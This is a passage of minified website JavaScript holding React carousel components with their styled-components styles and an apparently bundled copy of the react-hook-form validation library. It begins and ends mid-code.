0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(7411),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-a6fd730911c250aa02f3.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7536-697fe794670573236689.js
body_size: 9391
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7536],{7536:(e,t,r)=>{r.d(t,{Qr:()=>U,cI:()=>pe});var s=r(7294),a=e=>"checkbox"===e.type,n=e=>e instanceof Date,i=e=>null==e;const o=e=>"object"==typeof e;var u=e=>!i(e)&&!Array.isArray(e)&&o(e)&&!n(e),l=e=>u(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),d="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function f(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(d&&(e instanceof Blob||e instanceof FileList)||!r&&!u(e))return e;if(t=r?[]:{},r||(e=>{const t=e.constructor&&e.constructor.prototype;return u(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=f(e[r]));else t=e}return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],y=e=>void 0===e,h=(e,t,r)=>{if(!t||!u(e))return r;const s=m(t.split(/[,[\].]+?/)).reduce(((e,t)=>i(e)?e:e[t]),e);return y(s)||s===e?y(e[t])?r:e[t]:s};const v="blur",g="onChange",p="onSubmit",_="all",b="pattern",V="required",A=s.createContext(null),w=()=>s.useContext(A);var S=(e,t,r,s=!0)=>{const a={defaultValues:t._defaultValues};for(const n in e)Object.defineProperty(a,n,{get:()=>{const a=n;return t._proxyFormState[a]!==_&&(t._proxyFormState[a]=!s||_),r&&(r[a]=!0),e[a]}});return a},x=e=>u(e)&&!Object.keys(e).length,F=(e,t,r,s)=>{r(e);const{name:a,...n}=e;return x(n)||Object.keys(n).length>=Object.keys(t).length||Object.keys(n).find((e=>t[e]===(!s||_)))},k=e=>Array.isArray(e)?e:[e],D=(e,t,r)=>r&&t?e===t:!e||!t||e===t||k(e).some((e=>e&&(e.startsWith(t)||t.startsWith(e))));function O(e){const t=s.useRef(e);t.current=e,s.useEffect((()=>{const r=!e.disabled&&t.current.subject&&t.current.subject.subscribe({next:t.current.next});return()=>{r&&r.unsubscribe()}}),[e.disabled])}var C=e=>"string"==typeof e,E=(e,t,r,s,a)=>C(e)?(s&&t.watch.add(e),h(r,e,a)):Array.isArray(e)?e.map((e=>(s&&t.watch.add(e),h(r,e)))):(s&&(t.watchAll=!0),r),j=e=>/^\w*$/.test(e),T=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/));function L(e,t,r){let s=-1;const a=j(t)?[t]:T(t),n=a.length,i=n-1;for(;++s<n;){const t=a[s];let n=r;if(s!==i){const r=e[t];n=u(r)||Array.isArray(r)?r:isNaN(+a[s+1])?{}:[]}e[t]=n,e=e[t]}return e}const U=e=>e.render(function(e){const t=w(),{name:r,control:a=t.control,shouldUnregister:n}=e,i=c(a._names.array,r),o=function(e){const t=w(),{control:r=t.control,name:a,defaultValue:n,disabled:i,exact:o}=e||{},u=s.useRef(a);u.current=a,O({disabled:i,subject:r._subjects.values,next:e=>{D(u.current,e.name,o)&&c(f(E(u.current,r._names,e.values||r._formValues,!1,n)))}});const[l,c]=s.useState(r._getWatch(a,n));return s.useEffect((()=>r._removeUnmounted())),l}({control:a,name:r,defaultValue:h(a._formValues,r,h(a._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){const t=w(),{control:r=t.control,disabled:a,name:n,exact:i}=e||{},[o,u]=s.useState(r._formState),l=s.useRef(!0),c=s.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=s.useRef(n);return d.current=n,O({disabled:a,next:e=>l.current&&D(d.current,e.name,i)&&F(e,c.current,r._updateFormState)&&u({...r._formState,...e}),subject:r._subjects.state}),s.useEffect((()=>(l.current=!0,c.current.isValid&&r._updateValid(!0),()=>{l.current=!1})),[r]),S(o,r,c.current,!1)}({control:a,name:r}),d=s.useRef(a.register(r,{...e.rules,value:o}));return d.current=a.register(r,e.rules),s.useEffect((()=>{const e=a._options.shouldUnregister||n,t=(e,t)=>{const r=h(a._fields,e);r&&(r._f.mount=t)};if(t(r,!0),e){const e=f(h(a._options.defaultValues,r));L(a._defaultValues,r,e),y(h(a._formValues,r))&&L(a._formValues,r,e)}return()=>{(i?e&&!a._state.action:e)?a.unregister(r):t(r,!1)}}),[r,a,i,n]),{field:{name:r,value:o,onChange:s.useCallback((e=>d.current.onChange({target:{value:l(e),name:r},type:"change"})),[r]),onBlur:s.useCallback((()=>d.current.onBlur({target:{value:h(a._formValues,r),name:r},type:v})),[r,a]),ref:e=>{const t=h(a._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!h(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!h(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!h(u.touchedFields,r)},error:{enumerable:!0,get:()=>h(u.errors,r)}})}}(e));var B=(e,t,r,s,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[s]:a||!0}}:{};const N=(e,t,r)=>{for(const s of r||Object.keys(e)){const r=h(e,s);if(r){const{_f:e,...s}=r;if(e&&t(e.name)){if(e.ref.focus){e.ref.focus();break}if(e.refs&&e.refs[0].focus){e.refs[0].focus();break}}else u(s)&&N(s,t)}}};var M=e=>({isOnSubmit:!e||e===p,isOnBlur:"onBlur"===e,isOnChange:e===g,isOnAll:e===_,isOnTouch:"onTouched"===e}),R=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))))),q=(e,t,r)=>{const s=m(h(e,r));return L(s,"root",t[r]),L(e,r,s),e},P=e=>"boolean"==typeof e,W=e=>"file"===e.type,I=e=>"function"==typeof e,$=e=>{if(!d)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},H=e=>C(e),Q=e=>"radio"===e.type,z=e=>e instanceof RegExp;const G={value:!1,isValid:!1},J={value:!0,isValid:!0};var K=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!y(e[0].attributes.value)?y(e[0].value)||""===e[0].value?J:{value:e[0].value,isValid:!0}:J:G}return G};const X={isValid:!1,value:null};var Y=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),X):X;function Z(e,t,r="validate"){if(H(e)||Array.isArray(e)&&e.every(H)||P(e)&&!e)return{type:r,message:H(e)?e:"",ref:t}}var ee=e=>u(e)&&!z(e)?e:{value:e,message:""},te=async(e,t,r,s,n)=>{const{ref:o,refs:l,required:c,maxLength:d,minLength:f,min:m,max:v,pattern:g,validate:p,name:_,valueAsNumber:A,mount:w,disabled:S}=e._f,F=h(t,_);if(!w||S)return{};const k=l?l[0]:o,D=e=>{s&&k.reportValidity&&(k.setCustomValidity(P(e)?"":e||""),k.reportValidity())},O={},E=Q(o),j=a(o),T=E||j,L=(A||W(o))&&y(o.value)&&y(F)||$(o)&&""===o.value||""===F||Array.isArray(F)&&!F.length,U=B.bind(null,_,r,O),N=(e,t,r,s="maxLength",a="minLength")=>{const n=e?t:r;O[_]={type:e?s:a,message:n,ref:o,...U(e?s:a,n)}};if(n?!Array.isArray(F)||!F.length:c&&(!T&&(L||i(F))||P(F)&&!F||j&&!K(l).isValid||E&&!Y(l).isValid)){const{value:e,message:t}=H(c)?{value:!!c,message:c}:ee(c);if(e&&(O[_]={type:V,message:t,ref:k,...U(V,t)},!r))return D(t),O}if(!(L||i(m)&&i(v))){let e,t;const s=ee(v),a=ee(m);if(i(F)||isNaN(F)){const r=o.valueAsDate||new Date(F),n=e=>new Date((new Date).toDateString()+" "+e),i="time"==o.type,u="week"==o.type;C(s.value)&&F&&(e=i?n(F)>n(s.value):u?F>s.value:r>new Date(s.value)),C(a.value)&&F&&(t=i?n(F)<n(a.value):u?F<a.value:r<new Date(a.value))}else{const r=o.valueAsNumber||(F?+F:F);i(s.value)||(e=r>s.value),i(a.value)||(t=r<a.value)}if((e||t)&&(N(!!e,s.message,a.message,"max","min"),!r))return D(O[_].message),O}if((d||f)&&!L&&(C(F)||n&&Array.isArray(F))){const e=ee(d),t=ee(f),s=!i(e.value)&&F.length>+e.value,a=!i(t.value)&&F.length<+t.value;if((s||a)&&(N(s,e.message,t.message),!r))return D(O[_].message),O}if(g&&!L&&C(F)){const{value:e,message:t}=ee(g);if(z(e)&&!F.match(e)&&(O[_]={type:b,message:t,ref:o,...U(b,t)},!r))return D(t),O}if(p)if(I(p)){const e=Z(await p(F,t),k);if(e&&(O[_]={...e,...U("validate",e.message)},!r))return D(e.message),O}else if(u(p)){let e={};for(const s in p){if(!x(e)&&!r)break;const a=Z(await p[s](F,t),k,s);a&&(e={...a,...U(s,a.message)},D(a.message),r&&(O[_]=e))}if(!x(e)&&(O[_]={ref:k,...e},!r))return O}return D(!0),O};function re(e,t){const r=Array.isArray(t)?t:j(t)?[t]:T(t),s=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let s=0;for(;s<r;)e=y(e)?s++:e[t[s++]];return e}(e,r),a=r.length-1,n=r[a];return s&&delete s[n],0!==a&&(u(s)&&x(s)||Array.isArray(s)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!y(e[t]))return!1;return!0}(s))&&re(e,r.slice(0,-1)),e}function se(){let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var ae=e=>i(e)||!o(e);function ne(e,t){if(ae(e)||ae(t))return e===t;if(n(e)&&n(t))return e.getTime()===t.getTime();const r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(const a of r){const r=e[a];if(!s.includes(a))return!1;if("ref"!==a){const e=t[a];if(n(r)&&n(e)||u(r)&&u(e)||Array.isArray(r)&&Array.isArray(e)?!ne(r,e):r!==e)return!1}}return!0}var ie=e=>"select-multiple"===e.type,oe=e=>$(e)&&e.isConnected,ue=e=>{for(const t in e)if(I(e[t]))return!0;return!1};function le(e,t={}){const r=Array.isArray(e);if(u(e)||r)for(const r in e)Array.isArray(e[r])||u(e[r])&&!ue(e[r])?(t[r]=Array.isArray(e[r])?[]:{},le(e[r],t[r])):i(e[r])||(t[r]=!0);return t}function ce(e,t,r){const s=Array.isArray(e);if(u(e)||s)for(const s in e)Array.isArray(e[s])||u(e[s])&&!ue(e[s])?y(t)||ae(r[s])?r[s]=Array.isArray(e[s])?le(e[s],[]):{...le(e[s])}:ce(e[s],i(t)?{}:t[s],r[s]):r[s]=!ne(e[s],t[s]);return r}var de=(e,t)=>ce(e,t,le(t)),fe=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:s})=>y(e)?e:t?""===e?NaN:e?+e:e:r&&C(e)?new Date(e):s?s(e):e;function me(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return W(t)?t.files:Q(t)?Y(e.refs).value:ie(t)?[...t.selectedOptions].map((({value:e})=>e)):a(t)?K(e.refs).value:fe(y(t.value)?e.ref.value:t.value,e)}var ye=e=>y(e)?e:z(e)?e.source:u(e)?z(e.value)?e.value.source:e.value:e;function he(e,t,r){const s=h(e,r);if(s||j(r))return{error:s,name:r};const a=r.split(".");for(;a.length;){const s=a.join("."),n=h(t,s),i=h(e,s);if(n&&!Array.isArray(n)&&r!==s)return{name:r};if(i&&i.type)return{name:s,error:i};a.pop()}return{name:r}}const ve={mode:p,reValidateMode:g,shouldFocusError:!0};function ge(e={},t){let r,s={...ve,...e},o={submitCount:0,isDirty:!1,isLoading:I(s.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:{}},g={},p=(u(s.defaultValues)||u(s.values))&&f(s.defaultValues||s.values)||{},b=s.shouldUnregister?{}:f(p),V={action:!1,mount:!1,watch:!1},A={mount:new Set,unMount:new Set,array:new Set,watch:new Set},w=0;const S={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},F={values:se(),array:se(),state:se()},D=e.resetOptions&&e.resetOptions.keepDirtyValues,O=M(s.mode),j=M(s.reValidateMode),T=s.criteriaMode===_,U=async e=>{if(S.isValid||e){const e=s.resolver?x((await G()).errors):await J(g,!0);e!==o.isValid&&F.state.next({isValid:e})}},B=e=>S.isValidating&&F.state.next({isValidating:e}),H=(e,t,r,s)=>{const a=h(g,e);if(a){const n=h(b,e,y(r)?h(p,e):r);y(n)||s&&s.defaultChecked||t?L(b,e,t?n:me(a._f)):Y(e,n),V.mount&&U()}},z=(e,t,r,s,a)=>{let n=!1,i=!1;const u={name:e};if(!r||s){S.isDirty&&(i=o.isDirty,o.isDirty=u.isDirty=K(),n=i!==u.isDirty);const r=ne(h(p,e),t);i=h(o.dirtyFields,e),r?re(o.dirtyFields,e):L(o.dirtyFields,e,!0),u.dirtyFields=o.dirtyFields,n=n||S.dirtyFields&&i!==!r}if(r){const t=h(o.touchedFields,e);t||(L(o.touchedFields,e,r),u.touchedFields=o.touchedFields,n=n||S.touchedFields&&t!==r)}return n&&a&&F.state.next(u),n?u:{}},G=async e=>s.resolver(b,s.context,((e,t,r,s)=>{const a={};for(const r of e){const e=h(t,r);e&&L(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:s}})(e||A.mount,g,s.criteriaMode,s.shouldUseNativeValidation)),J=async(e,t,r={valid:!0})=>{for(const a in e){const n=e[a];if(n){const{_f:e,...a}=n;if(e){const a=A.array.has(e.name),i=await te(n,b,T,s.shouldUseNativeValidation&&!t,a);if(i[e.name]&&(r.valid=!1,t))break;!t&&(h(i,e.name)?a?q(o.errors,i,e.name):L(o.errors,e.name,i[e.name]):re(o.errors,e.name))}a&&await J(a,t,r)}}return r.valid},K=(e,t)=>(e&&t&&L(b,e,t),!ne(ce(),p)),X=(e,t,r)=>E(e,A,{...V.mount?b:y(t)?p:C(e)?{[e]:t}:t},r,t),Y=(e,t,r={})=>{const s=h(g,e);let n=t;if(s){const r=s._f;r&&(!r.disabled&&L(b,e,fe(t,r)),n=$(r.ref)&&i(t)?"":t,ie(r.ref)?[...r.ref.options].forEach((e=>e.selected=n.includes(e.value))):r.refs?a(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(n)?!!n.find((t=>t===e.value)):n===e.value))):r.refs[0]&&(r.refs[0].checked=!!n):r.refs.forEach((e=>e.checked=e.value===n)):W(r.ref)?r.ref.value="":(r.ref.value=n,r.ref.type||F.values.next({name:e,values:{...b}})))}(r.shouldDirty||r.shouldTouch)&&z(e,n,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&le(e)},Z=(e,t,r)=>{for(const s in t){const a=t[s],i=`${e}.${s}`,o=h(g,i);!A.array.has(e)&&ae(a)&&(!o||o._f)||n(a)?Y(i,a,r):Z(i,a,r)}},ee=(e,r,s={})=>{const a=h(g,e),n=A.array.has(e),u=f(r);L(b,e,u),n?(F.array.next({name:e,values:{...b}}),(S.isDirty||S.dirtyFields)&&s.shouldDirty&&F.state.next({name:e,dirtyFields:de(p,b),isDirty:K(e,u)})):!a||a._f||i(u)?Y(e,u,s):Z(e,u,s),R(e,A)&&F.state.next({...o}),F.values.next({name:e,values:{...b}}),!V.mount&&t()},ue=async t=>{const a=t.target;let n=a.name,i=!0;const u=h(g,n);if(u){let d,f;const m=a.type?me(u._f):l(t),y=t.type===v||"focusout"===t.type,p=!((c=u._f).mount&&(c.required||c.min||c.max||c.maxLength||c.minLength||c.pattern||c.validate)||s.resolver||h(o.errors,n)||u._f.deps)||((e,t,r,s,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?s.isOnBlur:a.isOnBlur)?!e:!(r?s.isOnChange:a.isOnChange)||e))(y,h(o.touchedFields,n),o.isSubmitted,j,O),_=R(n,A,y);L(b,n,m),y?(u._f.onBlur&&u._f.onBlur(t),r&&r(0)):u._f.onChange&&u._f.onChange(t);const V=z(n,m,y,!1),k=!x(V)||_;if(!y&&F.values.next({name:n,type:t.type,values:{...b}}),p)return S.isValid&&U(),k&&F.state.next({name:n,..._?{}:V});if(!y&&_&&F.state.next({...o}),B(!0),s.resolver){const{errors:e}=await G([n]),t=he(o.errors,g,n),r=he(e,g,t.name||n);d=r.error,n=r.name,f=x(e)}else d=(await te(u,b,T,s.shouldUseNativeValidation))[n],i=isNaN(m)||m===h(b,n,m),i&&(d?f=!1:S.isValid&&(f=await 